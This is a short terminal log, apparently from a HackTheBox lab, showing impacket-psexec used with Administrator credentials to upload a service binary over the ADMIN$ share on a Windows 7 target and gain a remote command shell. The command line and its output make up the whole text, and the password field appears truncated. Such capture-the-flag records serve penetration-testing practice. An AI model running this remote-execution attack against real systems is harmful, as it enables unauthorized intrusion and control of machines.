 ┌──(skywalker㉿kali)-[~/Downloads/VpnFiles/HackTheBox_Machine]
└─$ impacket-psexec Administrator: 68@10.129.224.47
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.224.47.....
[*] Found writable share ADMIN$
[*] Uploading file gSToBSCs.exe
[*] Opening SVCManager on 10.129.224.47.....
[*] Creating service yXNt on 10.129.224.47.....
[*] Starting service yXNt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd C:\